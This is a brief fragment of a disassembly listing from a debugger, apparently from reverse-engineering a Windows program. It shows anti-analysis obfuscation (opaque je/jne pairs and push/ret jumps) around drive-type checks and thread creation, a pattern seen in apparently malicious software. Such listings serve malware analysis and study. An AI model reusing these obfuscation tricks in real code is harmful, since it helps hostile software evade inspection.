 00ACB4C7 74 0C je ACB4D5
00ACB4C9 75 0A jne ACB4D5
00ACB4CB FF15 6CA0AD00 call dword ptr ds:[<&GetDriveTypeW>]
00ACB4D1 74 C2 je ACB495
00ACB4D3 75 C0 jne ACB495
00ACB4D5 6A 00 push 0
00ACB4D7 EB 71 jmp ACB54A
00ACB4D9 68 61B4AC00 push ACB461
00ACB4DE C3 ret
00ACB4DF EB AC jmp ACB48D
00ACB4E1 53 push ebx ebx:L"C:\\"
00ACB4E2 50 push eax
00ACB4E3 E8 73970000 call AD4C5B
00ACB4E8 83C4 08 add esp,8
00ACB4EB E9 A7000000 jmp ACB597
00ACB4F0 68 C5B4AC00 push ACB4C5
00ACB4F5 C3 ret
00ACB4F6 56 push esi esi:L"C:\\"
00ACB4F7 68 C0B5AC00 push ACB5C0
00ACB4FC 6A 00 push 0
00ACB4FE 6A 00 push 0
00ACB500 FF15 30A1AD00 call dword ptr ds:[<&CreateThread>]
00ACB506 85C0 test eax,eax
00ACB508 0F84 62FFFFFF je ACB470
00ACB50E 68 67B5AC00 push ACB567